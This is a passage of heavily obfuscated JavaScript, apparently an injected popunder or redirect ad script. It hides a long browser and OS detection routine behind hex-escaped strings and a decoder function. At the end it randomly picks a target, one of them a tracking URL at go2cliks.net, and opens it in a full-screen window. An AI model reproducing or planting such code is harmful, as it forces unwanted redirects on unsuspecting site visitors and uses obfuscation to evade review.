'\x2a\x23\x6f\x54')](_0x5788be),_0x2ff06e=/SamsungBrowser/i['\x74\x65\x73\x74'](_0x5788be),_0x3b6da7=!_0x27820e&&/windows/i['\x74\x65\x73\x74'](_0x5788be),_0x1a8e63=!_0x32dbbe&&!_0x3d33d4&&/macintosh/i['\x74\x65\x73\x74'](_0x5788be),_0x59634e=!_0x43accd&&!_0x5b5351&&!_0x4aa0f8&&!_0x2342d9&&/linux/i['\x74\x65\x73\x74'](_0x5788be),_0x1702a6=_0x23b6d1(/edge\/(\d+(\.\d+)?)/i),_0x53332a=_0x23b6d1(/version\/(\d+(\.\d+)?)/i),_0x17cda7=/tablet/i['\x74\x65\x73\x74'](_0x5788be),_0x571899=!_0x17cda7&&/[^-]mobi/i['\x74\x65\x73\x74'](_0x5788be),_0x6b9e07=/xbox/i[_0x1b84('0x63', '\x55\x34\x6f\x38')](_0x5788be),_0x3288b6;/opera/i[_0x1b84('0x64', '\x4f\x69\x61\x32')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x4f\x70\x65\x72\x61','\x6f\x70\x65\x72\x61':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x53332a||_0x23b6d1(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}:/opr|opios/i['\x74\x65\x73\x74'](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x65', '\x55\x76\x73\x49'),'\x6f\x70\x65\x72\x61':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:opr|opios)[\s\/](\d+(\.\d+)?)/i)||_0x53332a}:/SamsungBrowser/i['\x74\x65\x73\x74'](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x66', '\x32\x4c\x72\x7a'),'\x73\x61\x6d\x73\x75\x6e\x67\x42\x72\x6f\x77\x73\x65\x72':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x53332a||_0x23b6d1(/(?:SamsungBrowser)[\s\/](\d+(\.\d+)?)/i)}:/coast/i[_0x1b84('0x67', '\x67\x4e\x48\x29')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x4f\x70\x65\x72\x61\x20\x43\x6f\x61\x73\x74','\x63\x6f\x61\x73\x74':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x53332a||_0x23b6d1(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}:/yabrowser/i['\x74\x65\x73\x74'](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x68', '\x32\x4c\x72\x7a'),'\x79\x61\x6e\x64\x65\x78\x62\x72\x6f\x77\x73\x65\x72':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x53332a||_0x23b6d1(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}:/ucbrowser/i[_0x1b84('0x69', '\x77\x62\x63\x41')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x55\x43\x20\x42\x72\x6f\x77\x73\x65\x72','\x75\x63\x62\x72\x6f\x77\x73\x65\x72':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/mxios/i[_0x1b84('0x67', '\x67\x4e\x48\x29')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x4d\x61\x78\x74\x68\x6f\x6e','\x6d\x61\x78\x74\x68\x6f\x6e':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}:/epiphany/i['\x74\x65\x73\x74'](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x6a', '\x57\x4a\x31\x71'),'\x65\x70\x69\x70\x68\x61\x6e\x79':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}:/puffin/i[_0x1b84('0x6b', '\x54\x57\x51\x70')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x50\x75\x66\x66\x69\x6e','\x70\x75\x66\x66\x69\x6e':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}:/sleipnir/i['\x74\x65\x73\x74'](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x53\x6c\x65\x69\x70\x6e\x69\x72','\x73\x6c\x65\x69\x70\x6e\x69\x72':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}:/k-meleon/i[_0x1b84('0x40', '\x36\x21\x24\x43')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x6c', '\x24\x54\x62\x59'),'\x6b\x4d\x65\x6c\x65\x6f\x6e':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}:_0x27820e?(_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x6d', '\x5a\x42\x70\x39'),'\x77\x69\x6e\x64\x6f\x77\x73\x70\x68\x6f\x6e\x65':_0x4661ac},_0x1702a6?(_0x3288b6[_0x1b84('0x6e', '\x32\x4c\x72\x7a')]=_0x4661ac,_0x3288b6['\x76\x65\x72\x73\x69\x6f\x6e']=_0x1702a6):(_0x3288b6[_0x1b84('0x6f', '\x63\x5b\x23\x6e')]=_0x4661ac,_0x3288b6[_0x1b84('0x44', '\x24\x54\x62\x59')]=_0x23b6d1(/iemobile\/(\d+(\.\d+)?)/i))):/msie|trident/i[_0x1b84('0x70', '\x45\x6b\x76\x75')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x71', '\x44\x65\x76\x36'),'\x6d\x73\x69\x65':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:msie |rv:)(\d+(\.\d+)?)/i)}:_0x9dab1?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x72', '\x6c\x4d\x77\x6f'),'\x63\x68\x72\x6f\x6d\x65\x6f\x73':_0x4661ac,'\x63\x68\x72\x6f\x6d\x65\x42\x6f\x6f\x6b':_0x4661ac,'\x63\x68\x72\x6f\x6d\x65':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:/chrome.+? edge/i[_0x1b84('0x73', '\x44\x65\x76\x36')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x4d\x69\x63\x72\x6f\x73\x6f\x66\x74\x20\x45\x64\x67\x65','\x6d\x73\x65\x64\x67\x65':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x1702a6}:/vivaldi/i[_0x1b84('0x74', '\x23\x24\x32\x52')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x75', '\x32\x4c\x72\x7a'),'\x76\x69\x76\x61\x6c\x64\x69':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/vivaldi\/(\d+(\.\d+)?)/i)||_0x53332a}:_0x5b5351?_0x3288b6={'\x6e\x61\x6d\x65':'\x53\x61\x69\x6c\x66\x69\x73\x68','\x73\x61\x69\x6c\x66\x69\x73\x68':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}:/seamonkey\//i[_0x1b84('0x74', '\x23\x24\x32\x52')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x53\x65\x61\x4d\x6f\x6e\x6b\x65\x79','\x73\x65\x61\x6d\x6f\x6e\x6b\x65\x79':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/seamonkey\/(\d+(\.\d+)?)/i)}:/firefox|iceweasel|fxios/i['\x74\x65\x73\x74'](_0x5788be)?(_0x3288b6={'\x6e\x61\x6d\x65':'\x46\x69\x72\x65\x66\x6f\x78','\x66\x69\x72\x65\x66\x6f\x78':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)},/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i['\x74\x65\x73\x74'](_0x5788be)&&(_0x3288b6['\x66\x69\x72\x65\x66\x6f\x78\x6f\x73']=_0x4661ac)):_0x3d33d4?_0x3288b6={'\x6e\x61\x6d\x65':'\x41\x6d\x61\x7a\x6f\x6e\x20\x53\x69\x6c\x6b','\x73\x69\x6c\x6b':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/silk\/(\d+(\.\d+)?)/i)}:/phantom/i[_0x1b84('0x61', '\x70\x5b\x4c\x79')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x50\x68\x61\x6e\x74\x6f\x6d\x4a\x53','\x70\x68\x61\x6e\x74\x6f\x6d':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/phantomjs\/(\d+(\.\d+)?)/i)}:/slimerjs/i[_0x1b84('0x61', '\x70\x5b\x4c\x79')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x76', '\x77\x70\x51\x36'),'\x73\x6c\x69\x6d\x65\x72':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/slimerjs\/(\d+(\.\d+)?)/i)}:/blackberry|bb\d+/i[_0x1b84('0x62', '\x2a\x23\x6f\x54')](_0x5788be)||/rim\stablet/i[_0x1b84('0x77', '\x59\x66\x66\x24')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x78', '\x44\x65\x76\x36'),'\x62\x6c\x61\x63\x6b\x62\x65\x72\x72\x79':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x53332a||_0x23b6d1(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}:_0x2342d9?(_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x79', '\x59\x66\x66\x24'),'\x77\x65\x62\x6f\x73':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x53332a||_0x23b6d1(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)},/touchpad\//i[_0x1b84('0x41', '\x41\x56\x23\x5e')](_0x5788be)&&(_0x3288b6[_0x1b84('0x7a', '\x6b\x52\x37\x75')]=_0x4661ac)):/bada/i['\x74\x65\x73\x74'](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x7b', '\x23\x71\x4a\x44'),'\x62\x61\x64\x61':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/dolfin\/(\d+(\.\d+)?)/i)}:_0x4aa0f8?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x7c', '\x73\x34\x32\x26'),'\x74\x69\x7a\x65\x6e':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||_0x53332a}:/qupzilla/i[_0x1b84('0x70', '\x45\x6b\x76\x75')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x7d', '\x33\x74\x41\x28'),'\x71\x75\x70\x7a\x69\x6c\x6c\x61':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||_0x53332a}:/chromium/i['\x74\x65\x73\x74'](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x7e', '\x2a\x23\x6f\x54'),'\x63\x68\x72\x6f\x6d\x69\x75\x6d':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||_0x53332a}:/chrome|crios|crmo/i[_0x1b84('0x7f', '\x75\x62\x25\x4e')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x43\x68\x72\x6f\x6d\x65','\x63\x68\x72\x6f\x6d\x65':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:_0x43accd?_0x3288b6={'\x6e\x61\x6d\x65':'\x41\x6e\x64\x72\x6f\x69\x64','\x76\x65\x72\x73\x69\x6f\x6e':_0x53332a}:/safari|applewebkit/i[_0x1b84('0x80', '\x55\x76\x73\x49')](_0x5788be)?(_0x3288b6={'\x6e\x61\x6d\x65':_0x1b84('0x81', '\x33\x74\x41\x28'),'\x73\x61\x66\x61\x72\x69':_0x4661ac},_0x53332a&&(_0x3288b6['\x76\x65\x72\x73\x69\x6f\x6e']=_0x53332a)):_0x32dbbe?(_0x3288b6={'\x6e\x61\x6d\x65':_0x32dbbe=='\x69\x70\x68\x6f\x6e\x65'?'\x69\x50\x68\x6f\x6e\x65':_0x32dbbe=='\x69\x70\x61\x64'?'\x69\x50\x61\x64':_0x1b84('0x82', '\x72\x35\x30\x43')},_0x53332a&&(_0x3288b6[_0x1b84('0x83', '\x6e\x79\x73\x58')]=_0x53332a)):/googlebot/i[_0x1b84('0x61', '\x70\x5b\x4c\x79')](_0x5788be)?_0x3288b6={'\x6e\x61\x6d\x65':'\x47\x6f\x6f\x67\x6c\x65\x62\x6f\x74','\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74':_0x4661ac,'\x76\x65\x72\x73\x69\x6f\x6e':_0x23b6d1(/googlebot\/(\d+(\.\d+))/i)||_0x53332a}:_0x3288b6={'\x6e\x61\x6d\x65':_0x23b6d1(/^(.*)\/(.*) /),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4928be(/^(.*)\/(.*) /)},!_0x3288b6[_0x1b84('0x84', '\x33\x59\x41\x36')]&&/(apple)?webkit/i[_0x1b84('0x85', '\x78\x25\x35\x23')](_0x5788be)?(/(apple)?webkit\/537\.36/i[_0x1b84('0x41', '\x41\x56\x23\x5e')](_0x5788be)?(_0x3288b6['\x6e\x61\x6d\x65']=_0x3288b6[_0x1b84('0x86', '\x65\x79\x6d\x49')]||_0x1b84('0x87', '\x68\x69\x52\x40'),_0x3288b6[_0x1b84('0x88', '\x5e\x41\x42\x71')]=_0x4661ac):(_0x3288b6[_0x1b84('0x89', '\x75\x62\x25\x4e')]=_0x3288b6['\x6e\x61\x6d\x65']||_0x1b84('0x8a', '\x6e\x79\x73\x58'),_0x3288b6['\x77\x65\x62\x6b\x69\x74']=_0x4661ac),!_0x3288b6[_0x1b84('0x8b', '\x32\x4c\x72\x7a')]&&_0x53332a&&(_0x3288b6['\x76\x65\x72\x73\x69\x6f\x6e']=_0x53332a)):!_0x3288b6[_0x1b84('0x8c', '\x57\x4a\x31\x71')]&&/gecko\//i[_0x1b84('0x8d', '\x51\x55\x6f\x76')](_0x5788be)&&(_0x3288b6['\x6e\x61\x6d\x65']=_0x3288b6[_0x1b84('0x8e', '\x5a\x42\x70\x39')]||'\x47\x65\x63\x6b\x6f',_0x3288b6[_0x1b84('0x8f', '\x55\x76\x73\x49')]=_0x4661ac,_0x3288b6[_0x1b84('0x90', '\x5e\x41\x42\x71')]=_0x3288b6['\x76\x65\x72\x73\x69\x6f\x6e']||_0x23b6d1(/gecko\/(\d+(\.\d+)?)/i)),!_0x3288b6['\x6d\x73\x65\x64\x67\x65']&&(_0x43accd||_0x3288b6[_0x1b84('0x91', '\x79\x59\x67\x33')])?_0x3288b6[_0x1b84('0x92', '\x26\x75\x57\x57')]=_0x4661ac:_0x32dbbe?(_0x3288b6[_0x32dbbe]=_0x4661ac,_0x3288b6[_0x1b84('0x93', '\x2a\x45\x30\x39')]=_0x4661ac):_0x1a8e63?_0x3288b6[_0x1b84('0x94', '\x5a\x42\x70\x39')]=_0x4661ac:_0x6b9e07?_0x3288b6[_0x1b84('0x95', '\x23\x24\x32\x52')]=_0x4661ac:_0x3b6da7?_0x3288b6['\x77\x69\x6e\x64\x6f\x77\x73']=_0x4661ac:_0x59634e&&(_0x3288b6[_0x1b84('0x96', '\x6e\x79\x73\x58')]=_0x4661ac);var _0x21ea35='';_0x3288b6[_0x1b84('0x97', '\x26\x75\x57\x57')]?_0x21ea35=_0x23b6d1(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i):_0x32dbbe?(_0x21ea35=_0x23b6d1(/os (\d+([_\s]\d+)*) like mac os x/i),_0x21ea35=_0x21ea35[_0x1b84('0x98', '\x50\x78\x45\x26')](/[_\s]/g,'\x2e')):_0x43accd?_0x21ea35=_0x23b6d1(/android[ \/-](\d+(\.\d+)*)/i):_0x3288b6['\x77\x65\x62\x6f\x73']?_0x21ea35=_0x23b6d1(/(?:web|hpw)os\/(\d+(\.\d+)*)/i):_0x3288b6[_0x1b84('0x99', '\x72\x35\x30\x43')]?_0x21ea35=_0x23b6d1(/rim\stablet\sos\s(\d+(\.\d+)*)/i):_0x3288b6[_0x1b84('0x9a', '\x24\x54\x62\x59')]?_0x21ea35=_0x23b6d1(/bada\/(\d+(\.\d+)*)/i):_0x3288b6[_0x1b84('0x9b', '\x2a\x23\x6f\x54')]&&(_0x21ea35=_0x23b6d1(/tizen[\/\s](\d+(\.\d+)*)/i)),_0x21ea35&&(_0x3288b6['\x6f\x73\x76\x65\x72\x73\x69\x6f\x6e']=_0x21ea35);var _0x2aef26=_0x21ea35[_0x1b84('0x9c', '\x65\x79\x6d\x49')]('\x2e')[0x0];if(_0x17cda7||_0x4e41c0||_0x32dbbe==_0x1b84('0x9d', '\x77\x48\x32\x31')||_0x43accd&&(_0x2aef26==0x3||_0x2aef26>=0x4&&!_0x571899)||_0x3288b6[_0x1b84('0x9e', '\x2a\x23\x6f\x54')])_0x3288b6[_0x1b84('0x9f', '\x73\x34\x32\x26')]=_0x4661ac;else if(_0x571899||_0x32dbbe=='\x69\x70\x68\x6f\x6e\x65'||_0x32dbbe==_0x1b84('0xa0', '\x59\x66\x66\x24')||_0x43accd||_0x562c1a||_0x3288b6[_0x1b84('0xa1', '\x5e\x41\x42\x71')]||_0x3288b6[_0x1b84('0xa2', '\x32\x4c\x72\x7a')]||_0x3288b6[_0x1b84('0xa3', '\x32\x4c\x72\x7a')])_0x3288b6['\x6d\x6f\x62\x69\x6c\x65']=_0x4661ac;return _0x3288b6[_0x1b84('0xa4', '\x5b\x72\x28\x38')]||_0x3288b6[_0x1b84('0xa5', '\x55\x34\x6f\x38')]&&_0x3288b6[_0x1b84('0xa6', '\x33\x59\x41\x36')]>=0xa||_0x3288b6['\x79\x61\x6e\x64\x65\x78\x62\x72\x6f\x77\x73\x65\x72']&&_0x3288b6[_0x1b84('0xa7', '\x26\x78\x40\x48')]>=0xf||_0x3288b6[_0x1b84('0xa8', '\x79\x59\x67\x33')]&&_0x3288b6[_0x1b84('0xa9', '\x68\x69\x52\x40')]>=0x1||_0x3288b6[_0x1b84('0xaa', '\x45\x6b\x76\x75')]&&_0x3288b6[_0x1b84('0xab', '\x68\x5d\x5a\x35')]>=0x14||_0x3288b6['\x73\x61\x6d\x73\x75\x6e\x67\x42\x72\x6f\x77\x73\x65\x72']&&_0x3288b6['\x76\x65\x72\x73\x69\x6f\x6e']>=0x4||_0x3288b6[_0x1b84('0xac', '\x54\x4e\x43\x2a')]&&_0x3288b6['\x76\x65\x72\x73\x69\x6f\x6e']>=0x14||_0x3288b6['\x73\x61\x66\x61\x72\x69']&&_0x3288b6[_0x1b84('0xad', '\x75\x54\x59\x57')]>=0x6||_0x3288b6['\x6f\x70\x65\x72\x61']&&_0x3288b6[_0x1b84('0xae', '\x75\x62\x25\x4e')]>=0xa||_0x3288b6['\x69\x6f\x73']&&_0x3288b6[_0x1b84('0xaf', '\x23\x24\x32\x52')]&&_0x3288b6[_0x1b84('0xb0', '\x68\x5d\x5a\x35')][_0x1b84('0xb1', '\x36\x21\x24\x43')]('\x2e')[0x0]>=0x6||_0x3288b6[_0x1b84('0xb2', '\x75\x62\x25\x4e')]&&_0x3288b6[_0x1b84('0xb3', '\x50\x78\x45\x26')]>=10.1||_0x3288b6[_0x1b84('0xb4', '\x44\x65\x76\x36')]&&_0x3288b6[_0x1b84('0xb5', '\x59\x66\x66\x24')]>=0x14?_0x3288b6['\x61']=_0x4661ac:_0x3288b6[_0x1b84('0xb6', '\x2a\x45\x30\x39')]&&_0x3288b6[_0x1b84('0xb7', '\x79\x59\x67\x33')]<0xa||_0x3288b6[_0x1b84('0xb8', '\x5e\x41\x42\x71')]&&_0x3288b6[_0x1b84('0xb9', '\x65\x79\x6d\x49')]<0x14||_0x3288b6[_0x1b84('0xba', '\x5b\x72\x28\x38')]&&_0x3288b6['\x76\x65\x72\x73\x69\x6f\x6e']<0x14||_0x3288b6[_0x1b84('0x45', '\x23\x24\x32\x52')]&&_0x3288b6[_0x1b84('0xbb', '\x38\x70\x30\x75')]<0x6||_0x3288b6[_0x1b84('0xbc', '\x36\x21\x24\x43')]&&_0x3288b6[_0x1b84('0xbd', '\x77\x6f\x25\x4a')]<0xa||_0x3288b6[_0x1b84('0xbe', '\x77\x70\x51\x36')]&&_0x3288b6[_0x1b84('0xbf', '\x55\x34\x6f\x38')]&&_0x3288b6['\x6f\x73\x76\x65\x72\x73\x69\x6f\x6e'][_0x1b84('0xc0', '\x33\x74\x41\x28')]('\x2e')[0x0]<0x6||_0x3288b6['\x63\x68\x72\x6f\x6d\x69\x75\x6d']&&_0x3288b6[_0x1b84('0xa7', '\x26\x78\x40\x48')]<0x14?_0x3288b6['\x63']=_0x4661ac:_0x3288b6['\x78']=_0x4661ac,_0x3288b6;}function _0x281c05(_0x23d25d){return _0x23d25d[_0x1b84('0xc1', '\x24\x54\x62\x59')]('\x2e')['\x6c\x65\x6e\x67\x74\x68'];}function _0x392d52(_0xab5e13,_0x11e5dd){var _0x24a45d=[],_0x227732;if(Array['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x1b84('0xc2', '\x36\x21\x24\x43')])return Array[_0x1b84('0xc3', '\x36\x21\x24\x43')]['\x6d\x61\x70'][_0x1b84('0xc4', '\x5a\x42\x70\x39')](_0xab5e13,_0x11e5dd);for(_0x227732=0x0;_0x227732<_0xab5e13['\x6c\x65\x6e\x67\x74\x68'];_0x227732++)_0x24a45d[_0x1b84('0xc5', '\x54\x57\x51\x70')](_0x11e5dd(_0xab5e13[_0x227732]));return _0x24a45d;}function _0x154c4b(_0x454669){var _0x5544e7=Math[_0x1b84('0xc6', '\x65\x79\x6d\x49')](_0x281c05(_0x454669[0x0]),_0x281c05(_0x454669[0x1])),_0x4ec459=_0x392d52(_0x454669,function(_0x1873e9){var _0x2894f9=_0x5544e7-_0x281c05(_0x1873e9);return _0x1873e9+=new Array(_0x2894f9+0x1)[_0x1b84('0xc7', '\x72\x35\x30\x43')]('\x2e\x30'),_0x392d52(_0x1873e9['\x73\x70\x6c\x69\x74']('\x2e'),function(_0x35c3ba){return new Array(0x14-_0x35c3ba['\x6c\x65\x6e\x67\x74\x68'])[_0x1b84('0xc8', '\x55\x76\x73\x49')]('\x30')+_0x35c3ba;})['\x72\x65\x76\x65\x72\x73\x65']();});while(--_0x5544e7>=0x0){if(_0x4ec459[0x0][_0x5544e7]>_0x4ec459[0x1][_0x5544e7])return 0x1;if(_0x4ec459[0x0][_0x5544e7]!==_0x4ec459[0x1][_0x5544e7])return-0x1;if(_0x5544e7===0x0)return 0x0;}}function _0x56b0f8(_0x293c93,_0x2a63de,_0x3361ab){var _0x427935=_0xf4fd6b;typeof _0x2a63de==_0x1b84('0xc9', '\x44\x65\x76\x36')&&(_0x3361ab=_0x2a63de,_0x2a63de=void 0x0),_0x2a63de===void 0x0&&(_0x2a63de=!0x1),_0x3361ab&&(_0x427935=_0x1c81c2(_0x3361ab));var _0x3cc312=''+_0x427935['\x76\x65\x72\x73\x69\x6f\x6e'];for(var _0x16ab40 in _0x293c93)if(_0x293c93[_0x1b84('0xca', '\x54\x4e\x43\x2a')](_0x16ab40)&&_0x427935[_0x16ab40])return _0x154c4b([_0x3cc312,_0x293c93[_0x16ab40]])<0x0;return _0x2a63de;}function _0x447f3e(_0x21dd2b,_0x43c3a4,_0x2457be){return!_0x56b0f8(_0x21dd2b,_0x43c3a4,_0x2457be);}var _0x4661ac=!0x0,_0xf4fd6b=_0x1c81c2(typeof navigator!='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'?navigator[_0x1b84('0xcb', '\x41\x56\x23\x5e')]||'':'');return _0xf4fd6b[_0x1b84('0xcc', '\x68\x69\x52\x40')]=function(_0x5e4b3d){for(var _0x3f136d=0x0;_0x3f136d<_0x5e4b3d[_0x1b84('0xcd', '\x36\x21\x24\x43')];++_0x3f136d){var _0x6a583=_0x5e4b3d[_0x3f136d];if(typeof _0x6a583=='\x73\x74\x72\x69\x6e\x67'&&_0x6a583 in _0xf4fd6b)return!0x0;}return!0x1;},_0xf4fd6b[_0x1b84('0xce', '\x26\x75\x57\x57')]=_0x56b0f8,_0xf4fd6b['\x63\x6f\x6d\x70\x61\x72\x65\x56\x65\x72\x73\x69\x6f\x6e\x73']=_0x154c4b,_0xf4fd6b[_0x1b84('0xcf', '\x57\x4a\x31\x71')]=_0x447f3e,_0xf4fd6b[_0x1b84('0xd0', '\x70\x5b\x4c\x79')]=_0x1c81c2,_0xf4fd6b;}();u['\x70\x6f\x72\x74\x61\x62\x6c\x65']=u['\x74\x61\x62\x6c\x65\x74']||u[_0x1b84('0xd1', '\x55\x76\x73\x49')];u[_0x1b84('0xd2', '\x5e\x41\x42\x71')]=u[_0x1b84('0xd3', '\x6c\x4d\x77\x6f')];u[_0x1b84('0xd4', '\x75\x54\x59\x57')]=!u[_0x1b84('0xd5', '\x59\x66\x66\x24')];r=Math['\x72\x61\x6e\x64\x6f\x6d']();function _0x1781e9(_0x535d48){return Math['\x72\x61\x6e\x64\x6f\x6d']()<_0x535d48;};var _0x485769=function(_0x40cd81){var _0x1c27c=0x0;var _0x1cd874=Math['\x72\x61\x6e\x64\x6f\x6d']();return function(_0x50eb24){r=_0x1cd874<_0x50eb24+_0x1c27c;_0x1c27c+=_0x50eb24;return r;};}();if(u[_0x1b84('0xd6', '\x24\x54\x62\x59')])return;if(_0x485769(0.33))return{'\x69\x73\x5f\x75\x72\x6c':0x1,'\x64':_0x1b84('0xd7', '\x77\x70\x51\x36')};if(_0x485769(0.33))return{'\x69\x73\x5f\x75\x72\x6c':0x1,'\x64':_0x1b84('0xd8', '\x54\x57\x51\x70')};if(0x1)return{'\x69\x73\x5f\x75\x72\x6c':0x1,'\x64':'\x68\x74\x74\x70\x3a\x2f\x2f\x67\x6f\x32\x63\x6c\x69\x6b\x73\x2e\x6e\x65\x74\x2f\x67\x6f\x2f\x32\x36\x31\x37\x2f\x35\x3f\x73\x75\x62\x69\x64\x31\x3d\x36\x37\x31\x32\x33\x62\x64\x36\x34\x32\x37\x65\x65\x38\x66\x64\x61\x33\x66\x62\x32\x37\x65\x34\x63\x38\x30\x61\x26\x71\x3d'};}();;if(tu)if(tu['\x69\x73\x5f\x75\x72\x6c'])m_f3(tu['\x64'],_0x400fb5,_0x1d8516,{'\x6e\x61\x6d\x65':_0x1b84('0xd9', '\x26\x78\x40\x48'),'\x77\x69\x64\x74\x68':screen[_0x1b84('0xda', '\x5d\x54\x33\x33')],'\x68\x65\x69\x67\x68\x74':screen['\x68\x65\x69\x67\x68\x74'],'\x74\x6f\x70':0x0,'\x6c\x65\x66\x74':0x0,'\x72\x69\x67\x68\x74\x63\x6c':0x0});};}());